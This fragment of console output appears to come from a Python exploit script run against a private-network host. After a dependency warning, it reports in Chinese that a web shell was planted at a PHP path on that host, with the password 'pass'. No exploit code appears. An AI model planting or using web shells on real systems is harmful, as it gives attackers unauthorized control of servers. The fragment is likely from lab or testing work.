 http://192.168.52.10:81
C:\Users\MSCB\AppData\Local\Packages\PythonSoftwareFoundation.Python.3.9_qbz5n2kfra8p0\LocalCache\local-packages\Python
9\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.23) or chardet (5.1.0)/charset_normaliz
r (2.0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
linux
webshell地址:http://192.168.52.10:81/fuckyou.php,密码:pass